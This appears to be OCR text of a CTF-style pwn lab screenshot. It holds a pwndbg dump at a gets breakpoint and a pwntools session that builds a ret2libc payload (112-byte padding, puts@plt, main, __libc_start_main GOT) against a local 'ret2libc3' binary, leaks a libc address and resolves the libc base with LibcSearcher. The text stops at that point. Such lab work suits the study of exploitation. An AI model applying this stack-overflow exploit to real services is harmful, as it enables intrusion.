 root@ubuntu: /home/seveng0
Breakpoint 1, _IO_gets (buf=0xff99ab9c "p\330\355\367\">\331\367`
\315\355\367\n") at iogets.c:32
32      iogets.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xff99ab9c —▸ 0xf7edd870 (_IO_stdfile_1_lock) ◂— 0x0
EBX  0x0
ECX  0xffffffff
EDX  0xf7edd870 (_IO_stdfile_1_lock) ◂— 0x0
EDI  0xf7edc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ESI  0xf7edc000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
EBP  0xff99ac00 ◂— 0x61616161 ('aaaa')
ESP  0xff99ab7c —▸ 0x804868f (main+119) ◂— mov    eax, 0
EIP  0xf7d883f0 (gets) ◂— push   ebp
[ DISASM ]
► 0xf7d883f0 <gets>       push   ebp
0xf7d883f1 <gets+1>     mov    ebp, esp
0xf7d883f3 <gets+3>     push   edi
0xf7d883f4 <gets+4>     push   esi
0xf7d883f5 <gets+5>     push   ebx
0xf7d883f6 <gets+6>     call   __x86.get_pc_thunk.bx
<__x86.get_pc_thunk.bx>
0xf7d883fb <gets+11>    add    ebx, 0x153c05
0xf7d88401 <gets+17>    sub    esp, 0x1c
0xf7d88404 <gets+20>    mov    eax, dword ptr [ebp + 8]
0xf7d88407 <gets+23>    mov    esi, dword ptr [ebx + 0xe00]
0xf7d8840d <gets+29>    mov    dword ptr [ebp - 0x1c], eax
[ STACK ]
00:0000│ esp 0xff99ab7c —▸ 0x804868f (main+119) ◂— mov    eax, 0
01:0004│     0xff99ab80 —▸ 0xff99ab9c —▸ 0xf7edd870 (_IO_stdfile_
1_lock) ◂— 0x0
02:0008│     0xff99ab84 ◂— 0x0
03:000c│     0xff99ab88 ◂— 0x1
04:0010│     0xff99ab8c ◂— 0x0
05:0014│     0xff99ab90 —▸ 0xf7d933bc (_IO_file_overflow+12) ◂— a
dd    edx, 0x148c44
06:0018│     0xff99ab94 —▸ 0xf7edc000 (_GLOBAL_OFFSET_TABLE_) ◂—
0x1b2db0
07:001c│     0xff99ab98 —▸ 0xf7edcd60 (_IO_2_1_stdout_) ◂— 0xfbad
2887
[ BACKTRACE ]
► f 0 0xf7d883f0 gets
f 1 0x804868f main+119
f 2 0x804a024 __libc_start_main@got.plt
pwndbg>
>>> from pwn import *
>>> from LibcSearcher import LibcSearcher
>>>
>>> # 设置终端环境为 tmux 分屏
... context.terminal=['tmux', 'splitw', '-h']
>>>
>>> p=process('/home/seveng0/Desktop/pwn/ret2libc3')
[x] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3'
[+] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3':
pid 3035
>>> gdb.attach(proc.pidof(p)[0],"""
...     break *gets
...     continue
... """)#gdb附加调试至主进程
[*] running in new terminal: /usr/bin/gdb -q  "/home/seveng0/Deskt
op/pwn/ret2libc3" 3035 -x "/tmp/pwngMjytn.gdb"
[x] Waiting for debugger
[+] Waiting for debugger: Done
3038
>>>
>>> ret2libc3=ELF('/home/seveng0/Desktop/pwn/ret2libc3')
[*] '/home/seveng0/Desktop/pwn/ret2libc3'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
>>> puts_plt=ret2libc3.plt['puts']
>>> libc_start_main_got = ret2libc3.got['__libc_start_main']
>>> main=ret2libc3.symbols['main']
>>>
>>> payload=flat([b'a'*112,puts_plt,main,libc_start_main_got])
>>> p.sendlineafter(b'Can you find it !?',payload)
'No surprise anymore, system disappeard QQ.\n'
>>>
>>> libc_start_main_addr=u32(p.recv()[0:4])
>>> libc=LibcSearcher('__libc_start_main',libc_start_main_addr)
>>> libcbase=libc_start_main_addr-libc.dump('__libc_start_main')
Multi Results:
0: ubuntu-glibc (id libc6-i386_2.23-0ubuntu11.3_amd64)
1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386) be choosed.
>>>